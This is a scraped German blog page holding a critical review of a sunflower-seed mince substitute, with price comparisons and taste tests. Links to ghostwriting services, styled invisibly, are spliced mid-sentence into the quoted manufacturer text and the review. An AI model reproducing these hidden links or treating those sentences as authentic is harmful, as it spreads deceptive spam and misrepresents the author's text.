

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/
body_size: 20770
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />

<!-- Diese Seite wurde optimiert mit wpSEO (https://www.wpseo.org). -->
<title>Sonnenblumen-Hack ausprobiert: gut gemeint, aber&#8230; › Unverbissen vegetarisch</title>
<meta name="description" content="Als ich das &quot;Sonnenblumen-Hack&quot; im Netz entdeckte, fand ich es erfreulich, dass es mal wieder eine neue Fleischalternative gibt. Ich bat ..." />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/" />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/">
<meta property="og:title" content="Sonnenblumen-Hack ausprobiert: gut gemeint, aber&#8230; › Unverbissen vegetarisch">
<meta property="og:description" content="Als ich das &quot;Sonnenblumen-Hack&quot; im Netz entdeckte, fand ich es erfreulich, dass es mal wieder eine neue Fleischalternative gibt. Ich bat ...">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="httpstwittercomunverbissen">
<meta name="twitter:title" content="Sonnenblumen-Hack ausprobiert: gut gemeint, aber&#8230; › Unverbissen vegetarisch">
<meta name="twitter:description" content="Als ich das &quot;Sonnenblumen-Hack&quot; im Netz entdeckte, fand ich es erfreulich, dass es mal wieder eine neue Fleischalternative gibt. Ich bat ...">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Feed" href="https://www.unverbissen-vegetarisch.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Kommentar-Feed" href="https://www.unverbissen-vegetarisch.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Sonnenblumen-Hack ausprobiert: gut gemeint, aber&#8230; Kommentar-Feed" href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.unverbissen-vegetarisch.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.unverbissen-vegetarisch.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-fonts-css'  href='//www.unverbissen-vegetarisch.de/wp-content/uploads/omgf/yoko-fonts/yoko-fonts.css?ver=1667393863' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-style-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/style.css?ver=2013-10-21' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.unverbissen-vegetarisch.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.unverbissen-vegetarisch.de/wp-json/wp/v2/posts/1059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.unverbissen-vegetarisch.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.unverbissen-vegetarisch.de/?p=1059' />
<link rel="alternate" type="application/json+oembed" href="https://www.unverbissen-vegetarisch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unverbissen-vegetarisch.de%2F2018%2F10%2Fsonnenblumen-hack-ausprobiert-gut-gemeint-aber%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.unverbissen-vegetarisch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unverbissen-vegetarisch.de%2F2018%2F10%2Fsonnenblumen-hack-ausprobiert-gut-gemeint-aber%2F&#038;format=xml" />
	<style type="text/css" id="yoko-themeoptions-css">
		a {color: #007705;}
		#content .single-entry-header h1.entry-title {color: #007705!important;}
		input#submit:hover {background-color: #007705!important;}
		#content .page-entry-header h1.entry-title {color: #007705!important;}
		.searchsubmit:hover {background-color: #007705!important;}
	</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d4e5c9; }
</style>
	<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#site-title h1 {

    font-size: 2.1em;
    line-height: 1.2;
    font-weight: normal;
    text-transform: none;
}
#content a {text-decoration:underline}		</style>
			
	
</head>

<body class="post-template-default single single-post postid-1059 single-format-standard custom-background">
	<div id="page" class="clearfix">
	<header id="branding">
		<nav id="mainnav" class="clearfix">
			<div class="menu-haupt-container"><ul id="menu-haupt" class="menu"><li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-906"><a href="https://www.unverbissen-vegetarisch.de/">Start</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.unverbissen-vegetarisch.de/alle-artikel/">Inhalt</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://www.unverbissen-vegetarisch.de/info/">Markt &#038; Info</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://www.unverbissen-vegetarisch.de/impressum/">Impressum</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://www.unverbissen-vegetarisch.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">&#220;ber,,,</a></li>
</ul></div>		</nav><!-- end mainnav -->

		
		<hgroup id="site-title">
					<h1><a href="https://www.unverbissen-vegetarisch.de/" title="Unverbissen vegetarisch">Unverbissen vegetarisch</a></h1>
				<h2 id="site-description">&#8230;flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt!</h2>
				</hgroup><!-- end site-title -->

								<img alt="" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2016/07/gartenhead.jpg" class="headerimage" width="1102" height="215">
			
		<nav id="subnav">
					</nav><!-- end subnav -->
</header><!-- end header -->

<div id="wrap">
<div id="main">

	<div id="content">

	
			
<article id="post-1059" class="post-1059 post type-post status-publish format-standard hentry category-fleisch-ersetzen category-produkte">

	
	<header class="single-entry-header">
		<h1 class="entry-title">Sonnenblumen-Hack ausprobiert: gut gemeint, aber&#8230;</h1>
			<p><span class="entry-date">10. Oktober 2018</span> <span class="entry-author">von Claudia Klinger</span> </p>
	</header><!-- end single-entry-header -->
		
	<div class="single-entry-content">
				<p><strong>Als ich das &#8222;Sonnenblumen-Hack&#8220; im Netz entdeckte, fand ich es erfreulich, dass es mal wieder eine neue Fleischalternative gibt. Ich bat die Macher um ein Testprodukt und bekam auch gleich alle vier Varianten: Bolognese, Chili sin Carne, Pilzpfanne und Sonnenblumen-Hack pur. Warum ich nach zwei Testessen nicht weiter probiere, lest ihr in diesem Artikel.</strong></p>
<div id="attachment_1060" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1060" loading="lazy" class="size-full wp-image-1060" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/10/sonnenblumen-fleischalternativen.jpg" alt="Sonnenblumen-Hack" width="700" height="394" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/10/sonnenblumen-fleischalternativen.jpg 700w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/10/sonnenblumen-fleischalternativen-300x169.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-1060" class="wp-caption-text">Die Chili-Packung ist nicht im Bild, weil die mein Freund getestet hat</p></div>
<p>Auf <a href="https://www.sunflowerfamily.de/unser-sonnenblumen-hack/">ihrer Webseite</a> beschreibt die &#8222;Sunflower Family&#8220; ihr Produkt so:</p>
<blockquote><p>&#8222;Gesund, nachhaltig UND genussvoll – passt das zusammen? Ganz klar: Ja! Wir wollen zeigen, dass man bei einer pflanzenbasierten Ern&#228;hrung weder auf N&#228;hrstoffe, noch auf <a href="https://hausarbeitenghostwriter.de/" style="text-decoration: none !important; color: inherit !important;">wissenschaftliche hausarbeit</a> Geschmack verzichten muss. Unsere Produkte machen das gesund-genussvolle Leben ein klein wenig einfacher und vielf&#228;ltiger. Und dazu verzichten wir ganz bewusst auf Soja, tierische Inhaltsstoffe und k&#252;nstliche Zutaten – niemals aber auf echten Genuss!&#8220;</p></blockquote>
<p>Ein steiles Versprechen! Fleischalternativen sind ein Schwerpunkt dieses Blogs und ich kenne z.B. den Aufwand, den es bedeutet, z.B. eine <a href="https://www.unverbissen-vegetarisch.de/2013/03/slowfood-style-traditionelle-bolognese-vegan/">wirklich gut schmeckende Bolognese aus Soja-Schnetzeln</a> zu bereiten. Dabei kommt es auch immer auf die Konsistenz einer Fleischalternative an, denn es geht ja nicht nur um die W&#252;rzung: auch Konsistenz und Textur m&#252;ssen halbwegs stimmen, um ein &#8222;rundes&#8220; Geschmackserlebnis zu erzeugen. Ich zweifelte, ob man das aus Sonnenblumenkernen w&#252;rde erzeugen k&#246;nnen. Andrerseits: Hersteller schaffen es, sogar sogar, <a href="https://www.unverbissen-vegetarisch.de/2012/12/mock-duck-mock-chicken-ente-und-huhn-vegan/">t&#228;uschend echte, sp&#252;rbar faserige &#8222;Ente&#8220;</a> zu produzieren, aus Weizeneiwei&#223;, das ja auch keine Struktur mitbringt. <span id="more-1059"></span></p>
<p>Mit dem Sonnenblumen-Hack soll man alles kochen k&#246;nnen, was auch mit tierischem Hack m&#246;glich ist. Einen &#8222;leichten Geschmack nach Sonnenblumenkernen&#8220; stellen die Hersteller in Aussicht und beschreiben <a href="https://seminararbeit-schreiben-lassen.de/" style="text-decoration: none !important; color: inherit !important;">seminararbeit schreiben lassen kosten</a> ihn als &#8222;leckere nussige Note&#8220;. Dass man das Hack nicht einweichen, sondern nur mit Wasser &#8222;benetzen&#8220; muss, wird als weiterer Vorteil berichtet. Und alles hat nat&#252;rlich Bio-Qualit&#228;t. Ich war gespannt!</p>
<h2>Verpackung und Menge</h2>
<p>Die Fleischalternativen kommen in bunt bedruckten Kartons, die fast doppelt so gro&#223; sind als es der Inhalt erfordert. Hier Packung und Inhalt der &#8222;puren&#8220; Version:</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-1061" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/10/sonnenblumen-fleischalternativen2.jpg" alt="" width="700" height="485" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/10/sonnenblumen-fleischalternativen2.jpg 700w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/10/sonnenblumen-fleischalternativen2-300x208.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Die T&#252;ten mit dem Hack enthalten in allen vier Varianten genau 76 Gramm Granulat. Das soll f&#252;r vier Portionen reichen, da sich das Hack durch die Wasserzugabe nat&#252;rlich &#8222;vermehrt&#8220;. Allerdings frage ich mich schon, warum ausgerechnet 76 Gramm? Es wirkt irgendwie pingelig und auch ein wenig geizig. Warum nicht zumindest 100 Gramm? Das w&#228;re auch f&#252;r eigene Rezeptentwicklungen einfacher. Und: die extreme Sparsamkeit in der Berechnung dessen, was als &#8222;Portion&#8220; gilt, regt mich auch bei klassischen Herstellern von Lebensmitteln auf. Schade, dass auch die vegane &#8222;Sunflower Family&#8220; dieser Philosophie folgt.</p>
<p>In den drei Varianten Chili, Bolognese und Pilzpfanne enth&#228;lt die Packung dann noch eine T&#252;te mit Gew&#252;rzmischung, die alleine ganze 55 Gramm wiegt. Auf der R&#252;ckseite jeder Packung ist ein Rezept f&#252;r <a href="https://facharbeitschreibenlassen.de/" style="text-decoration: none !important; color: inherit !important;">ghostwriter facharbeit</a> die Zubereitung angegeben, das tats&#228;chlich sehr einfach umzusetzen ist.</p>
<h2>Hammer-Preise: Mehr als sieben mal so teuer wie Sojahack!</h2>
<p>Bei einer Netz-Recherche am 10.Oktober fand ich folgende Preise (Euro) f&#252;r die einzelnen Varianten:</p>
<ul>
<li><strong>Sonnenblumen-Hack pur</strong>: 3,69 (violey.com), 3,99 (alles-vegetarisch.de), 4,49 (Tofukind), 4,44 (Amazon)</li>
<li><strong>Sonnenblumen Bolognese:</strong> 5,49 (violey.com), 5,99 (alles-vegetarisch.de), 5,99 (Tofukind), 9,90 (Amazon)</li>
<li><strong>Sonnenblumen Pilzpfanne:</strong> 5,29 (violey.com), 5,99 (alles-vegetarisch.de), 5,99 (Tofukind),</li>
<li><strong>Chili sin Carne:</strong> 5,49 (violey.com), 5,99 (alles-vegetarisch.de), 5,99 (Tofukind), 9,69 (Amazon)</li>
</ul>
<p>Angesichts dessen, dass gemischtes Bio-Hack (400 Gramm) schon ab 3,99 erh&#228;ltlich ist, sind das wahrlich stolze Preise! Und f&#252;r alle, die meinen, man solle diesen (f&#252;r noch Fleich Konsumierende durchaus wichtigen) Vergleich nicht anstellen, sondern Fleischalternativen nur mit ebensolchen vergleichen:</p>
<ul>
<li><strong>Soja-Hack Granulat 500g (!):</strong> 3,39 (vekoop.de), 9,90 (vegetarischerversand.de), 7,99 (amazon)</li>
<li><strong>Soja-Hack Granulat bio 250 g (!):</strong> 1,89 (Tofukind) 2,69 (biozentrale.de), 2,50 (Luxplus.com),</li>
</ul>
<p>Legt man den kleinsten Preis f&#252;r die pure Variante Sonnenblumen-Hack (4,49 f&#252;r 76 Gramm) zu Grunde, so kosten <a href="https://www.tofukind.com/de/p/sunflower-family/bio-sonnenblumen-hack-pur">100 Gramm 5,91 Euro</a>. Der kleinste Preis f&#252;r Bio-Sojahack (1,89 Tofukind) entspricht einem 100 Gramm-Preis von <a href="https://www.tofukind.com/de/p/sobo-naturkost/bio-soja-granulat">0,76 Cent</a>. Das Sonnenblumenhack kostet also 7,77 mal soviel wie Sojahack &#8211; nt&#252;rlich beides in bio.</p>
<h2>Ausprobiert: Chili sin Carne</h2>
<p>Da ich Chili sin Carne nicht so mag (und auch CON CARNE nicht mochte) &#252;bergab ich die entsprechende Packung gleich einem lieben Freund, der gerne und oft Chili con Carne zubereitet. F&#252;r Fleischalternativen ist er offen und war verschiedentlich begeistert von meinen Kochk&#252;nsten, bei deren Ergebnissen er Fleisch tats&#228;chlich nicht vermisst hat. Insbesondere bei den Soja-Fleischalternativen war seiner Aussage nach gar nicht mehr merkbar, dass es sich nicht um tierisches Fleisch handelte.</p>
<p>Leider ist er nicht dazu gekommen, ein Foto zu machen, doch kann ich berichten, wie es ihm gemundet hat:</p>
<p>Genau nach Rezept zubereitet, empfand mein Testesser das Chili als extrem &#252;berw&#252;rzt. Er warnte mich davor, die ganze Packung W&#252;rzmischung zu verwenden. Die sei wohl f&#252;r Leute gedacht, deren Geschmacksnerven so desensibilisiert sind, dass sie kaum mehr etwas schmecken. Dabei sei die Sch&#228;rfe durchaus akzeptabel, das geh&#246;re schlie&#223;lich zum Chili. Nicht dazu geh&#246;rten allerdings andere Geschmackskomponenten, die mit ihrer Dominanz den Eindruck eines normalen Chili sin Carne extrem st&#246;rten &#8211; insbesondere nannte er das vorherrschende Liebst&#246;ckl (Maggikraut), das dazu f&#252;hre, dass alles penetrant nach Maggi schmecke.</p>
<p>Und die Konsistenz des Hack-Anteils? Die fand er seltsam schwammig, undefinierbar, jedenfalls ohne Biss. Das Sonnenblumenhack im Chili hat ihn insgesamt entt&#228;uscht, er w&#252;rde es nicht kaufen. Gab es gar nichts Lobenswertes? Doch! Die Optik hat immerhin gestimmt.</p>
<h2>Ausprobiert: Sonnenblumen-Bolognese</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-1062" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/10/sonnenblumen-bolognese.jpg" alt="Sonnenblumen-Bolognese" width="700" height="406" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/10/sonnenblumen-bolognese.jpg 700w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/10/sonnenblumen-bolognese-300x174.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>F&#252;r meinen Test der Bolognese-Variante nahm ich nur die H&#228;lfte der Zutaten. Entgegen der Warnung auch die H&#228;lfte der W&#252;rzmischung, denn ich wollte es so original wie m&#246;glich testen. Zus&#228;tzlich zu den Tomaten und Zwiebeln gab ich am Ende noch eine Knoblauchzehe (gepresst) dazu.</p>
<p>Mit der vorgeschriebenen Menge Wasser (bzw. der exakten H&#228;lfte davon) erschien mir die Bolognese noch zu kompakt. Ich gab noch etwas Wasser dazu, was das &#8222;Hack&#8220; noch weiter aufquellen lie&#223;. Irgendwie wurde das Ganze nicht richtig &#8222;so&#223;ig&#8220; und weiter verw&#228;ssern wollte ich den Geschmack ja nicht.</p>
<p>Wie es geschmeckt hat? Nun ja, undefinierbar, wischiwaschi. Von Ferne an Bolognese erinnernd, nicht &#252;berw&#252;rzt, aber charakterlos. Und das trotz der immens vielen Zutaten dieser Mischung, von deren Vielfalt ich kaum etwas schmeckte:</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-1063" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/10/zutaten-wuerzmischung-sonnenblumen-bolognese.jpg" alt="Zutten W&#252;rzmischung Sonnenblumen-Bolognese" width="500" height="629" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/10/zutaten-wuerzmischung-sonnenblumen-bolognese.jpg 500w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/10/zutaten-wuerzmischung-sonnenblumen-bolognese-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Kein Gew&#252;rz schmeckte also vor, doch gab es durchaus eine Geschmackskomponente, die mir auffiel, allerdings als st&#246;rend, absolut nicht zu &#8222;Bolognese&#8220; passend. Schlecht zu beschreiben, es schmeckte in etwa so wie Gerichte mit Trockensoja, das vor der Zubereitung nicht genug gew&#228;ssert wurde. Dann bleibt manchmal der etwas gew&#246;hnungsbed&#252;rftige Sojageschmack, der bei richtiger Zubereitung (bzw. Behandlung durch den Hersteller) nicht vorhanden ist.</p>
<p>K&#246;nnte das wom&#246;glich der &#8222;der leichte Geschmack nach Sonnenblumenkernen&#8220; sein, der laut Sunflower Family dem Gericht &#8222;eine leckere nussige Note&#8220; mitgibt? Wenn ja, kann ich darauf gut verzichten!</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-1064" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/10/sonnenblumen-bolognese2.jpg" alt="Sonnenblumen-Bolognese" width="700" height="467" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/10/sonnenblumen-bolognese2.jpg 700w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/10/sonnenblumen-bolognese2-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Was &#252;brigens die Portionsgr&#246;&#223;e angeht: Meine H&#228;lfte h&#228;tte f&#252;r zwei Personen reichen sollen. Nun ja, vielleicht mit Vor- und Nachspeise und noch einem Salat dabei.</p>
<h2>FAZIT: Gut gemeint ist nicht gleich gut gemacht</h2>
<p>Es tut mir zwar ein bisschen leid f&#252;r die Hersteller, die sehr gl&#252;cklich &#252;ber ihre Entwicklung sind (was auch auf jeder Packung steht), aber wahr ist: Meine Bolognese h&#228;tte allenfalls das Zeug gehabt, in einer Studierenden-WG als schneller Sattmacher zu funktionieren. Ein Notgericht, wenn der K&#252;hlschrank leer ist und das Geld f&#252;r den Lieferdienst nicht reicht.</p>
<p>Dass sich im Netz auch sehr positive Kommentare finden, steht dem nicht entgegen. Viele sind ja schon gl&#252;cklich, wenn es &#252;berhaupt eine vegane Alternative f&#252;r ein Fleischgericht gibt. Wenn dann noch weitere Labels dran h&#228;ngen, die auf der grade aktuellen Werte-Skala punkten k&#246;nnen (bio! sojafrei!), dann tritt der Geschmack oft in den Hintergrund. Bzw. man redet ihn sich sch&#246;n oder hat sowieso nur wenig besser schmeckende Vorerfahrungen, wenn &#252;berhaupt.</p>
<p>Kurzum: F&#252;r mich ist Sonnenblumen-Hack keine Fleischalternative, die ich &#246;fter verwenden werde. Es kann zwar sein, dass man das pure Hack in einem guten, selbst gekochten und gew&#252;rztem Rezept als Hack-Ersatz verwenden kann, das dann geschmacklich nicht st&#246;rt. Es ist dann aber auch fast entbehrlich, denn es hat eben nicht den gewohnten Biss, den nicht nur Fleisch, sondern auch Soja-Hack (aus Granulat, mehr noch aus feinen Schnetzeln) mitbringt.</p>
<p>Die &#252;brigen Packungen werde ich in der Nachbarschaft weiter geben, vielleicht finden sich da ja noch Fans.</p>			<div class="clear"></div>
			
								
		
	<footer class="single-entry-meta">
		<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" rel="category tag">Fleisch ersetzen</a>, <a href="https://www.unverbissen-vegetarisch.de/thema/produkte/" rel="category tag">Produkte</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->

		<div class="author-info">
				<div class="author-description">
		<h3>Autor: <a href='https://www.unverbissen-vegetarisch.de/author/admina02/' title='Claudia Klinger' rel='me'>Claudia Klinger</a></h3>
		<p>Mit weiteren, teils recht persönlichen Themen findet man mich auf meinem seit 1999 aktiven <a href="http://www.claudia-klinger.de/digidiary">Digital Diary</a>. Und Veggie-News gibts auf <a href="https://twitter.com/unverbissen">Twitter.com/unverbissen.</a>
Unverbissen Vegetarisch gibts - noch! - <a href="https://www.facebook.com/UnverbissenVegetarisch">auch auf Facebook</a>,</p>
		</div><!-- end author-description -->
	</div><!-- end author-info -->
		</div><!-- end single-entry-content -->

</article><!-- end post-1059 -->
<div class="clear"></div>				
			
<div id="comments"  class="clearfix">

			<h3 id="comments-title">39 Kommentare</h3>
			<p class="write-comment-link"><a href="#respond">Schreibe einen Kommentar &rarr;</a></p>
		
			<ol class="commentlist">
					<li class="comment even thread-even depth-1" id="li-comment-113475">
		<div id="comment-113475">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://bhaktiyogini83.blogspot.de/' rel='external nofollow ugc' class='url'>Bhakti Yogini</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-113475">
			11. Oktober 2018 um 09:00</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Vielen Dank f&#252;r euren Test! Das Sonnenblumen-Hack ist mir im Bioladen schon aufgefallen, durch den hohen Preis war es mir einen Kauf aber noch nicht wert, da daneben ja auch das sehr gute und g&#252;nstigere Sojahack steht. Jetzt wei&#223; ich, ich kann die Sonnenblumen getrost weiter im Regal lassen ;-).</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment byuser comment-author-admina02 bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-113477">
		<div id="comment-113477">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Claudia Klinger</cite><br/>
